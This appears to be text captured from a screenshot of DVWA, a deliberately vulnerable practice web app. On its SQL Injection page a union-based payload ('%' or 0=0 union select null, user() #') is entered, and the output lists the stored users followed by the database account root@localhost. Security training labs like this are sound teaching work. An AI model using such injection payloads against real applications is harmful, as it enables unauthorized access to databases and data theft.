 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, us Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost